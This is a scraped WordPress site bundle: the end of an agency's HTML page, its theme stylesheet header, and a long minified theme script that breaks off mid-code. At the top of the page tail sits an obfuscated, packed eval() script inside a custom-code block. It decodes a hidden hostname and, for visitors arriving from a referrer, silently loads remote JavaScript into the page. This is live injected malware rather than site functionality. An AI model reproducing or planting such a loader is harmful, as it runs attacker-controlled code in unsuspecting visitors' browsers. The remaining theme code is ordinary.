eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2279ab6c6fa4d7ffb4bba7fec58ba396 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-25 12:07:36 -->

--- FILE ---
content_type: text/css
request_url: https://puretwistagency.com/wp-content/themes/querida/style.css?ver=6.8.3
body_size: 41
content:
/*
Theme Name: Pure Twist Agency
Theme URI: http://:puretwistagency.com
Description: Pure Twist Agency Main
Author: Pure Twist Agency
Author URI: https://puretwistagency.com
Text Domain: puretwistagency
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.1.1
License URI: -
*/


--- FILE ---
content_type: application/x-javascript
request_url: https://puretwistagency.com/wp-content/plugins/querida-core/assets/js/querida-core.min.js?ver=6.8.3
body_size: 10670
content:
!function(n){"use strict";window.qodefCore={},qodefCore.shortcodes={},qodefCore.body=n("body"),qodefCore.html=n("html"),qodefCore.windowWidth=n(window).width(),qodefCore.windowHeight=n(window).height(),qodefCore.scroll=0,n(document).ready(function(){qodefCore.scroll=n(window).scrollTop(),e.init()}),n(window).resize(function(){qodefCore.windowWidth=n(window).width(),qodefCore.windowHeight=n(window).height()}),n(window).scroll(function(){qodefCore.scroll=n(window).scrollTop()});var t={disable:function(){window.addEventListener&&window.addEventListener("wheel",t.preventDefaultValue,{passive:!1}),document.onkeydown=t.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",t.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},keyDown:function(e){for(var o=[37,38,39,40],n=o.length;n--;)if(e.keyCode===o[n])return void t.preventDefaultValue(e)}};qodefCore.qodefScroll=t;var o={init:function(e){e.length&&o.qodefInitScroll(e)},qodefInitScroll:function(e){var o=new PerfectScrollbar(e.selector,{wheelSpeed:.6,suppressScrollX:!0});n(window).resize(function(){o.update()})}};qodefCore.qodefPerfectScrollbar=o;var e={init:function(){var e;this.holder=n("#querida-core-page-inline-style"),!this.holder.length||(e=this.holder.data("style")).length&&n("head").append('<style type="text/css">'+e+"</style>")}}}(jQuery),function(r){"use strict";r(document).ready(function(){d.init()});var d={init:function(){this.holder=r("#qodef-back-to-top"),this.holder.length&&(this.holder.on("click",function(e){e.preventDefault(),d.animateScrollToTop()}),d.showHideBackToTop())},animateScrollToTop:function(){var o,n=qodef.scroll,t=qodef.scroll,i=function(){var e;0!==t&&(t<1e-4&&(t=0),e=d.easingFunction((n-t)/n),r("html, body").scrollTop(n-(n-t)*e),t*=.9,o=requestAnimationFrame(i))};i(),r(window).one("wheel touchstart",function(){cancelAnimationFrame(o)})},easingFunction:function(e){return 0==e?0:Math.pow(1024,e-1)},showHideBackToTop:function(){r(window).scroll(function(){var e=r(this),o=e.scrollTop(),e=e.height(),e=0<o?o+e/2:1;e<1e3?d.addClass("off"):d.addClass("on")})},addClass:function(e){this.holder.removeClass("qodef--off qodef--on"),"on"===e?this.holder.addClass("qodef--on"):this.holder.addClass("qodef--off")}}}(jQuery),function(e){"use strict";e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-content-side"),this.holder.length&&o.ShowHideContentSideHolder()},ShowHideContentSideHolder:function(){e(window).scroll(function(){1e3<qodefCore.scroll+qodefCore.windowHeight/2?o.addClass("off"):o.addClass("on")})},addClass:function(e){this.holder.removeClass("qodef--off qodef--on"),"on"===e?this.holder.addClass("qodef--on"):this.holder.addClass("qodef--off")}}}(jQuery),function(n){"use strict";n(window).on("load",function(){e.init()});var e={holder:"",init:function(){this.holder=n("#qodef-page-footer.qodef--uncover"),this.holder.length&&!qodefCore.html.hasClass("touchevents")&&(e.addClass(),e.setHeight(this.holder),n(window).resize(function(){e.setHeight(e.holder)}))},setHeight:function(e){e.css("height","auto");var o=e.outerHeight();0<o&&(n("#qodef-page-outer").css({"margin-bottom":o,"background-color":qodefCore.body.css("backgroundColor")}),e.css("height",o))},addClass:function(){qodefCore.body.addClass("qodef-page-footer--uncover")}}}(jQuery),function(i){"use strict";i(document).ready(function(){r.init()});var r={init:function(){var o=i("a.qodef-fullscreen-menu-opener"),e=i(".qodef-fullscreen-menu-holder nav ul li a"),n=i(".qodef-fullscreen-menu-holder .qodef-fullscreen-menu-overlay-close-holder"),t=i(".qodef-fullscreen-menu-opener--predefined .qodef-close-icon").first();r.prepFSMenuItemsAnimation(),o.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-menu--opened")?(t.length&&t.removeClass("qodef--active"),setTimeout(r.closeFullscreen,200)):(t.length&&r.resetCursorPosition(t,o),t.length&&t.addClass("qodef--active"),r.openFullscreen()),n.one("click",function(){t.length&&t.removeClass("qodef--active"),setTimeout(r.closeFullscreen,200)})}),o.hasClass("qodef-fullscreen-menu-opener--predefined")&&1024<qodef.windowWidth&&(r.animateBurger(o.find(".qodef-lines")),r.initCloseCursor(t,n)),i(document).keyup(function(e){27===e.keyCode&&qodefCore.body.hasClass("qodef-fullscreen-menu--opened")&&(t.length&&t.removeClass("qodef--active"),setTimeout(r.closeFullscreen,200))}),e.on("tap click",function(e){var o=i(this);o.parent().hasClass("menu-item-has-children")?(e.preventDefault(),r.clickItemWithChild(o)):"http://#"!==i(this).attr("href")&&"#"!==i(this).attr("href")&&r.closeFullscreen()})},animateBurger:function(e){e.on("mouseenter",function(){e.hasClass("qodef--animate-burger")||(e.addClass("qodef--animate-burger"),setTimeout(function(){e.removeClass("qodef--animate-burger")},1500))})},initCloseCursor:function(e,o){e.appendTo(i(".qodef-fullscreen-menu-holder")).addClass("qodef-fs-close-cursor");var n=i(".qodef-fs-close-cursor");o.on("mouseenter",function(){n.addClass("qodef--active")}).on("mouseleave",function(){n.removeClass("qodef--active")}),i(window).on("mousemove",function(e){var o;n.hasClass("qodef--active")&&(o=e.clientX,e=e.clientY,TweenMax.to(n,.5,{x:o,y:e,ease:Power3.easeOut}))})},resetCursorPosition:function(e,o){TweenMax.set(e,{x:o.offset().left+27,y:o.offset().top+5})},openFullscreen:function(){qodef.body.removeClass("qodef-fullscreen-menu-animate--out").addClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in"),setTimeout(function(){qodef.body.addClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate-items--in")},300),qodefCore.qodefScroll.disable()},closeFullscreen:function(){qodef.body.removeClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in").addClass("qodef-fullscreen-menu-animate--out"),setTimeout(function(){qodef.body.removeClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate-items--in")},100),qodefCore.qodefScroll.enable(),i("nav.qodef-fullscreen-menu ul.sub_menu").fadeOut(200),i(".qodef-fullscreen-menu-holder .menu-item-has-children .sub-menu").removeClass("qodef--sub-menu-appear")},clickItemWithChild:function(e){var o=e.parent(),e=o.find(".sub-menu").first();e.is(":visible")?(e.fadeOut(200),e.removeClass("qodef--sub-menu-appear")):(e.fadeIn(300),e.addClass("qodef--sub-menu-appear"),o.siblings().find(".sub-menu").fadeOut(200),o.siblings().find(".sub-menu").removeClass("qodef--sub-menu-appear"))},prepFSMenuItemsAnimation:function(){var e=i(".menu-full-screen-menu-container>ul, .qodef-fullscreen-menu-holder .menu-item-has-children .sub-menu");e.length&&e.each(function(){for(var e=i(this).find(">li"),o=0,n=e.length-2;0<=n;n--)e.eq(n).css("transition-delay",o+"ms"),o+=70})}}}(jQuery),function(){"use strict";jQuery(document).ready(function(){e.init()});var e={appearanceType:function(){return-1!==qodefCore.body.attr("class").indexOf("qodef-header-appearance--")?qodefCore.body.attr("class").match(/qodef-header-appearance--([\w]+)/)[1]:""},init:function(){var e=this.appearanceType();""!==e&&"none"!==e&&qodefCore[e+"HeaderAppearance"]()}}}(),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e,o,n;qodefCore.body.hasClass("qodef-mobile-header-appearance--sticky")&&(e=qodefCore.scroll,o=qodefGlobal.vars.mobileHeaderHeight+qodefGlobal.vars.adminBarHeight,n=t("#qodef-page-outer"),i.showHideMobileHeader(e,o,n),t(window).scroll(function(){i.showHideMobileHeader(e,o,n),e=qodefCore.scroll}),t(window).resize(function(){n.css("padding-top",0),i.showHideMobileHeader(e,o,n)}))},showHideMobileHeader:function(e,o,n){qodefCore.windowWidth<=1024&&(qodefCore.scroll>2*o?(qodefCore.body.addClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.addClass("qodef-mobile-header--sticky-animation")},300),n.css("padding-top",qodefGlobal.vars.mobileHeaderHeight)):(qodefCore.body.removeClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.removeClass("qodef-mobile-header--sticky-animation")},300),n.css("padding-top",0)),qodefCore.scroll>e&&qodefCore.scroll>o||qodefCore.scroll<3*o?qodefCore.body.removeClass("qodef-mobile-header--sticky-display"):qodefCore.body.addClass("qodef-mobile-header--sticky-display"))}}}(jQuery),function(d){"use strict";d(document).ready(function(){e.init(),e.wideDropdownPosition(),e.dropdownPosition()});var e={wideDropdownPosition:function(){var e=d(".qodef-header-navigation > ul > li.qodef-menu-item--wide");e.length&&e.each(function(){var e,o,n=d(this).find(".qodef-drop-down-second");n.length&&(n.css("left",0),e=n.offset().left,qodefCore.body.hasClass("qodef--boxed")?(o=d(".qodef--boxed .qodef-wrapper .qodef-wrapper-inner").outerWidth(),e-=(qodefCore.windowWidth-o)/2,n.css({left:-e,width:o})):qodefCore.body.hasClass("qodef-drop-down-second--full-width")?n.css({left:-e}):n.css({left:-e+(qodefCore.windowWidth-n.width())/2}))})},dropdownPosition:function(){var e=d(".qodef-header-navigation > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,o=d(this),n=o.offset().left,t=o.find(".qodef-drop-down-second"),i=t.find(".qodef-drop-down-second-inner ul"),r=i.outerWidth(),n=d(window).width()-n;0<o.find("li.menu-item-has-children").length&&(e=n-r),t.removeClass("qodef-drop-down--right"),i.removeClass("qodef-drop-down--right"),(n<r||e<r)&&(t.addClass("qodef-drop-down--right"),i.addClass("qodef-drop-down--right"))})},init:function(){d(".qodef-header-navigation > ul > li").each(function(){var t=d(this);t.find(".qodef-drop-down-second").length&&t.waitForImages(function(){var e,o=t.find(".qodef-drop-down-second"),n=o.find(".qodef-drop-down-second-inner ul").outerHeight();qodef.menuDropdownHeightSet||o.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?t.on("touchstart mouseenter",function(){o.css({height:n,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){o.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):qodefCore.body.hasClass("qodef-drop-down-second--animate-height")?(e={interval:0,over:function(){setTimeout(function(){o.addClass("qodef-drop-down--start").css({visibility:"visible",height:"0",opacity:"1"}),o.stop().animate({height:n},400,"easeInOutQuint",function(){o.css("overflow","visible")})},100)},timeout:100,out:function(){o.stop().animate({height:"0",opacity:0},100,function(){o.css({overflow:"hidden",visibility:"hidden"})}),o.removeClass("qodef-drop-down--start")}},t.hoverIntent(e)):(e={interval:0,over:function(){setTimeout(function(){o.addClass("qodef-drop-down--start").stop().css({height:n})},150)},timeout:150,out:function(){o.stop().css({height:"0"}).removeClass("qodef-drop-down--start")}},t.hoverIntent(e))})})}}}(jQuery),function(t){"use strict";t(window).on("load",function(){i.init()});var i={init:function(e){this.$sections=t(".qodef-parallax"),t.extend(this.$sections,e);e=!qodefCore.html.hasClass("touchevents")&&!qodefCore.body.hasClass("qodef-browser--edge")&&!qodefCore.body.hasClass("qodef-browser--ms-explorer");this.$sections.length&&e&&this.$sections.each(function(){i.ready(t(this))})},ready:function(e){e.$imgHolder=e.find(".qodef-parallax-img-holder"),e.$imgWrapper=e.find(".qodef-parallax-img-wrapper"),e.$img=e.find("img");var o=e.height(),n=e.$imgWrapper.height();e.movement=100*(n-o)/o/2,e.buffer=window.pageYOffset,e.scrollBuffer=null,requestAnimationFrame(function(){e.$imgHolder.animate({opacity:1},100),i.calc(e),i.loop(e)}),t(window).on("resize",function(){i.calc(e)})},calc:function(e){var o=e.$imgWrapper.height(),n=e.$imgWrapper.width();e.$img.width()<n&&e.$img.css({width:"100%",height:"auto"}),e.$img.height()<o&&e.$img.css({height:"100%",width:"auto","max-width":"unset"})},loop:function(e){if(e.scrollBuffer===Math.round(window.pageYOffset))return requestAnimationFrame(function(){i.loop(e)}),!1;e.scrollBuffer=Math.round(window.pageYOffset);var o=window.outerHeight,n=e.offset().top,t=e.height();e.scrollBuffer+1.2*o>n&&e.scrollBuffer<n+t&&(t=((o=(Math.abs(e.scrollBuffer+o-n)/(o+t)).toFixed(4))*e.movement).toFixed(4),e.buffer!==o&&e.$imgWrapper.css("transform","translate3d(0,"+t+"%, 0)"),e.buffer=o),requestAnimationFrame(function(){i.loop(e)})}};qodefCore.qodefParallaxBackground=i}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("a.qodef-side-area-opener"),o=t("#qodef-side-area-close"),n=t("#qodef-side-area");i.openerHoverColor(e),e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-side-area--opened")?i.closeSideArea():(i.openSideArea(),t(document).keyup(function(e){27===e.keyCode&&i.closeSideArea()}))}),e.hasClass("qodef-side-area-opener--predefined")&&i.animateBurger(e.find(".qodef-lines")),o.on("click",function(e){e.preventDefault(),i.closeSideArea()}),n.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(n)},animateBurger:function(e){e.on("mouseenter",function(){e.hasClass("qodef--animate-burger")||(e.addClass("qodef--animate-burger"),setTimeout(function(){e.removeClass("qodef--animate-burger")},1500))})},openSideArea:function(){var e=t("#qodef-page-wrapper"),o=t(window).scrollTop();t(".qodef-side-area-cover").remove(),e.prepend('<div class="qodef-side-area-cover"/>'),qodefCore.body.removeClass("qodef-side-area-animate--out").addClass("qodef-side-area--opened qodef-side-area-animate--in"),t(".qodef-side-area-cover").on("click",function(e){e.preventDefault(),i.closeSideArea()}),t(window).scroll(function(){400<Math.abs(qodefCore.scroll-o)&&i.closeSideArea()})},closeSideArea:function(){qodefCore.body.removeClass("qodef-side-area--opened qodef-side-area-animate--in").addClass("qodef-side-area-animate--out")},openerHoverColor:function(e){var o,n;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),n=e.css("color"),e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",n)}))}}}(jQuery),function(i){"use strict";i(document).ready(function(){o.init()}),i(window).on("elementor/frontend/init",function(){Boolean(elementorFrontend.isEditMode())&&o.fadeOutSpinnerElementor()});var o={init:function(){this.holder=i("#qodef-page-spinner:not(.qodef-layout--querida)"),this.holder.length&&o.animateSpinner(this.holder)},animateSpinner:function(e){i(window).on("load",function(){o.fadeOutLoader(e)})},fadeOutSpinnerElementor:function(){this.holder=i("#qodef-page-spinner:not(.qodef-layout--querida)"),this.holder.length&&o.fadeOutLoader(this.holder)},fadeOutLoader:function(o,n,e,t){n=n||600,e=e||0,t=t||"swing",o.delay(e).fadeOut(n,t),i(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(n,t)})}}}(jQuery),function(d){"use strict";d(window).on("load",function(){a.init()});var a={init:function(){var e,o,n,t,i,r;this.holder=d("#qodef-subscribe-popup-modal"),this.holder.length&&(e=this.holder.find(".qodef-sp-prevent"),o=d(".qodef-sp-close"),n="no",e.length&&(t=this.holder.hasClass("qodef-sp-prevent-cookies"),i=e.find(".qodef-sp-prevent-input"),r=i.data("value"),t?(n=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(n=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),e.children().on("click",function(e){"yes"!==r?(r="yes",i.addClass("qodef-sp-prevent-clicked").data("value","yes")):(r="no",i.removeClass("qodef-sp-prevent-clicked").data("value","no")),"yes"===r?(t?localStorage:sessionStorage).setItem("disabledPopup","yes"):(t?localStorage:sessionStorage).setItem("disabledPopup","no")})),"yes"!==n&&(qodefCore.body.hasClass("qodef-sp-opened")?a.handleClassAndScroll("remove"):a.handleClassAndScroll("add"),o.on("click",function(e){e.preventDefault(),a.handleClassAndScroll("remove")}),d(document).keyup(function(e){27===e.keyCode&&a.handleClassAndScroll("remove")})))},handleClassAndScroll:function(e){"remove"===e&&(qodefCore.body.removeClass("qodef-sp-opened"),qodefCore.qodefScroll.enable()),"add"===e&&(qodefCore.body.addClass("qodef-sp-opened"),qodefCore.qodefScroll.disable())}}}(jQuery),function(t){"use strict";qodefCore.shortcodes.querida_core_accordion={},t(window).on("load",function(){o.init()}),t(document).ready(function(){o.init()});var o={init:function(){this.holder=t(".qodef-accordion"),this.holder.length&&this.holder.each(function(){var e=t(this);e.hasClass("qodef-behavior--accordion")&&o.initAccordion(e),e.hasClass("qodef-behavior--toggle")&&o.initToggle(e),e.addClass("qodef--init")})},initAccordion:function(e){e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"})},initToggle:function(e){var o=e.find(".qodef-accordion-title"),n=o.next();e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),n.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var e=t(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}};qodefCore.shortcodes.querida_core_accordion.qodefAccordion=o}(jQuery),function(o){"use strict";qodefCore.shortcodes.querida_core_button={},o(document).ready(function(){t.init()});var t={init:function(){this.buttons=o(".qodef-button"),this.buttons.length&&this.buttons.each(function(){var e=o(this);t.buttonHoverColor(e),t.buttonHoverBgColor(e),t.buttonHoverBorderColor(e)})},buttonHoverColor:function(e){var o,n;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),n=e.css("color"),e.on("mouseenter",function(){t.changeColor(e,"color",o)}),e.on("mouseleave",function(){t.changeColor(e,"color",n)}))},buttonHoverBgColor:function(e){var o,n;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),n=e.css("background-color"),e.on("mouseenter",function(){t.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){t.changeColor(e,"background-color",n)}))},buttonHoverBorderColor:function(e){var o,n;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),n=e.css("borderTopColor"),e.on("mouseenter",function(){t.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){t.changeColor(e,"border-color",n)}))},changeColor:function(e,o,n){e.css(o,n)}};qodefCore.shortcodes.querida_core_button.qodefButton=t}(jQuery),function(t){"use strict";qodefCore.shortcodes.querida_core_cards_gallery={},t(document).ready(function(){o.init()});var o={init:function(){this.holder=t(".qodef-cards-gallery"),this.holder.length&&this.holder.each(function(){var e=t(this);o.initCards(e),o.initBundle(e)})},initCards:function(o){var n=o.find(".qodef-m-card");n.each(function(){var e=t(this);e.on("click",function(){if(!n.last().is(e))return e.addClass("qodef-out qodef-animating").siblings().addClass("qodef-animating-siblings"),e.detach(),e.insertAfter(n.last()),setTimeout(function(){e.removeClass("qodef-out")},200),setTimeout(function(){e.removeClass("qodef-animating").siblings().removeClass("qodef-animating-siblings")},1200),n=o.find(".qodef-m-card"),!1})})},initBundle:function(e){e.hasClass("qodef-animation--bundle")&&!qodefCore.html.hasClass("touchevents")&&e.appear(function(){e.addClass("qodef-appeared"),e.find("img").one("animationend webkitAnimationEnd MSAnimationEnd oAnimationEnd",function(){t(this).addClass("qodef-animation-done")})},{accX:0,accY:-100})}};qodefCore.shortcodes.querida_core_cards_gallery.qodefCardsGallery=o}(jQuery),function(r){"use strict";qodefCore.shortcodes.querida_core_circular_slider={},r(document).ready(function(){o.init()});var o={init:function(){this.holder=r(".qodef-circular-slider-holder"),this.holder.length&&this.holder.each(function(){var e=r(this);o.createSlider(e)})},createSlider:function(e){var o=e.find(".qodef-m-swiper"),n=e.find(".qodef-m-items"),t=e.find(".swiper-pagination"),i=[];n.find(".qodef-m-slide-content img").each(function(){i.push(r(this).attr("src"))});new Swiper(o,{slidesPerView:"auto",centeredSlides:!0,spaceBetween:0,effect:"fade",autoplay:{delay:5e3,disableOnInteraction:!1},loop:!0,speed:300,pagination:{el:t,type:"bullets",clickable:!0,renderBullet:function(e,o){return'<span class="'+o+'"><svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919; animation-duration: 5800ms;"></path> </svg><img src=" '+i[e]+' "></span>'}},on:{init:function(){setTimeout(function(){n.addClass("qodef-swiper--initialized"),t.find(".swiper-pagination-bullet").addClass("qodef--appear")},500)}}})}};qodefCore.shortcodes.querida_core_circular_slider.qodefCircularSlider=o}(jQuery),function(a){"use strict";qodefCore.shortcodes.querida_core_countdown={},a(document).ready(function(){n.init()});var n={init:function(){this.countdowns=a(".qodef-countdown"),this.countdowns.length&&this.countdowns.each(function(){var e=a(this),o=e.find(".qodef-m-date"),e=n.generateOptions(e);n.initCountdown(o,e)})},generateOptions:function(e){var o={};return o.date=void 0!==e.data("date")?e.data("date"):null,o.weekLabel=void 0!==e.data("week-label")?e.data("week-label"):"",o.weekLabelPlural=void 0!==e.data("week-label-plural")?e.data("week-label-plural"):"",o.dayLabel=void 0!==e.data("day-label")?e.data("day-label"):"",o.dayLabelPlural=void 0!==e.data("day-label-plural")?e.data("day-label-plural"):"",o.hourLabel=void 0!==e.data("hour-label")?e.data("hour-label"):"",o.hourLabelPlural=void 0!==e.data("hour-label-plural")?e.data("hour-label-plural"):"",o.minuteLabel=void 0!==e.data("minute-label")?e.data("minute-label"):"",o.minuteLabelPlural=void 0!==e.data("minute-label-plural")?e.data("minute-label-plural"):"",o.secondLabel=void 0!==e.data("second-label")?e.data("second-label"):"",o.secondLabelPlural=void 0!==e.data("second-label-plural")?e.data("second-label-plural"):"",o},initCountdown:function(e,o){var n='<span class="qodef-digit-wrapper"><span class="qodef-digit">%w</span><span class="qodef-label">%!w:'+o.weekLabel+","+o.weekLabelPlural+";</span></span>",t='<span class="qodef-digit-wrapper"><span class="qodef-digit">%d</span><span class="qodef-label">%!d:'+o.dayLabel+","+o.dayLabelPlural+";</span></span>",i='<span class="qodef-digit-wrapper"><span class="qodef-digit">%H</span><span class="qodef-label">%!H:'+o.hourLabel+","+o.hourLabelPlural+";</span></span>",r='<span class="qodef-digit-wrapper"><span class="qodef-digit">%M</span><span class="qodef-label">%!M:'+o.minuteLabel+","+o.minuteLabelPlural+";</span></span>",d='<span class="qodef-digit-wrapper"><span class="qodef-digit">%S</span><span class="qodef-label">%!S:'+o.secondLabel+","+o.secondLabelPlural+";</span></span>";e.countdown(o.date,function(e){a(this).html(e.strftime(n+t+i+r+d))})}};qodefCore.shortcodes.querida_core_countdown.qodefCountdown=n}(jQuery),function(d){"use strict";qodefCore.shortcodes.querida_core_counter={},d(document).ready(function(){n.init()});var n={init:function(){this.counters=d(".qodef-counter"),this.counters.length&&this.counters.each(function(){var e=d(this),o=e.find(".qodef-m-digit"),e=n.generateOptions(e);n.counterScript(o,e)})},generateOptions:function(e){var o={};return o.start=void 0!==e.data("start-digit")&&""!==e.data("start-digit")?e.data("start-digit"):0,o.end=void 0!==e.data("end-digit")&&""!==e.data("end-digit")?e.data("end-digit"):null,o.step=void 0!==e.data("step-digit")&&""!==e.data("step-digit")?e.data("step-digit"):1,o.delay=void 0!==e.data("step-delay")&&""!==e.data("step-delay")?parseInt(e.data("step-delay"),10):50,o.txt=void 0!==e.data("digit-label")&&""!==e.data("digit-label")?e.data("digit-label"):"",o},counterScript:function(e,o){var n=d.extend({start:0,end:null,step:1,delay:50,txt:""},o||{}),t=n.start,i=n.end;e.text(t+n.txt);function r(){null!==i&&i<=t||(t+=n.step,i<=t&&(t=i),e.text(t+n.txt))}e.appear(function(){setInterval(r,n.delay)},{accX:0,accY:0})}};qodefCore.shortcodes.querida_core_counter.qodefCounter=n}(jQuery),function(e){"use strict";qodefCore.shortcodes.querida_core_google_map={},e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-google-map"),this.holder.length&&this.holder.each(function(){void 0!==window.qodefGoogleMap&&window.qodefGoogleMap.initMap(e(this).find(".qodef-m-map"))})}};qodefCore.shortcodes.querida_core_google_map.qodefGoogleMap=o}(jQuery),function(o){"use strict";qodefCore.shortcodes.querida_core_icon={},o(document).ready(function(){i.init()});var i={init:function(){this.icons=o(".qodef-icon-holder"),this.icons.length&&this.icons.each(function(){var e=o(this);i.iconHoverColor(e),i.iconHoverBgColor(e),i.iconHoverBorderColor(e)})},iconHoverColor:function(e){var o,n,t;void 0!==e.data("hover-color")&&(o=e.find("span"),n=o.css("color"),t=e.data("hover-color"),e.on("mouseenter",function(){i.changeColor(o,"color",t)}),e.on("mouseleave",function(){i.changeColor(o,"color",n)}))},iconHoverBgColor:function(e){var o,n;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),n=e.css("background-color"),e.on("mouseenter",function(){i.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"background-color",n)}))},iconHoverBorderColor:function(e){var o,n;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),n=e.css("borderTopColor"),e.on("mouseenter",function(){i.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"border-color",n)}))},changeColor:function(e,o,n){e.css(o,n)}};qodefCore.shortcodes.querida_core_icon.qodefIcon=i}(jQuery),function(){"use strict";qodefCore.shortcodes.querida_core_image_gallery={},qodefCore.shortcodes.querida_core_image_gallery.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.querida_core_image_gallery.qodefMasonryLayout=qodef.qodefMasonryLayout}(jQuery),function(a){"use strict";a(document).ready(function(){s.init()});var s={init:function(){var e=a(".qodef-image-with-text.qodef-image-action--scrolling-image");e.length&&e.each(function(){function e(){o=s.sizing(i,r,d),s.scrollAnimation(t,i,o)}var o,n=a(this),t=n.find(".qodef-m-image-inner-holder"),i=n.find(".qodef-m-image img"),r=n.find(".qodef-m-iwt-frame"),d=n.hasClass("qodef-scrolling-direction--horizontal");n.waitForImages(function(){e()}),a(window).resize(function(){e()})})},sizing:function(e,o,n){var t,i=o.height(),r=e.height(),d=o.width(),a=e.width(),o=!1,e=n?(t=Math.round(a-d),2*Math.round(a/d)):(t=Math.round(r-i),2*Math.round(r/i));return n?d<a&&(o=!0):i<r&&(o=!0),{delta:t,timing:e,scrollable:o,horizontal:n}},scrollAnimation:function(e,o,n){e.mouseenter(function(){o.css("transition-duration",n.timing+"s"),n.horizontal?o.css("transform","translate3d(-"+n.delta+"px, 0px, 0px)"):o.css("transform","translate3d(0px, -"+n.delta+"px, 0px)")}),e.mouseleave(function(){n.scrollable&&(o.css("transition-duration",Math.min(n.timing/3,3)+"s"),o.css("transform","translate3d(0px, 0px, 0px)"))})}}}(jQuery),function(e){"use strict";qodefCore.shortcodes.querida_core_progress_bar={},e(document).ready(function(){r.init()});var r={init:function(){this.holder=e(".qodef-progress-bar"),this.holder.length&&this.holder.each(function(){var t=e(this),i=t.data("layout");t.appear(function(){t.addClass("qodef--init");var e=t.find(".qodef-m-canvas"),o=r.generateBarData(t,i),n=t.data("number")/100;switch(i){case"circle":r.initCircleBar(e,o,n);break;case"semi-circle":r.initSemiCircleBar(e,o,n);break;case"line":o=r.generateLineData(t,n),r.initLineBar(e,o);break;case"custom":r.initCustomBar(e,o,n)}})})},generateBarData:function(e,n){var o=e.data("active-line-width"),t=e.data("active-line-color"),i=e.data("inactive-line-width"),r=e.data("inactive-line-color");return{strokeWidth:o,color:t,trailWidth:i,trailColor:r,easing:"linear",duration:1400,svgStyle:{width:"100%",height:"100%"},text:{style:{color:e.data("text-color")},autoStyleContainer:!1},from:{color:r},to:{color:t},step:function(e,o){"custom"!==n&&o.setText(Math.round(100*o.value())+"%")}}},generateLineData:function(e,o,n){var t=e.data("active-line-width"),i=e.data("active-line-color"),r=e.data("inactive-line-width");return{percentage:n,duration:800,fillBackgroundColor:i,backgroundColor:e.data("inactive-line-color"),height:t,inactiveHeight:r,followText:!0,textColor:e.data("text-color")}},initCircleBar:function(e,o,n){r.checkBar(e)&&new 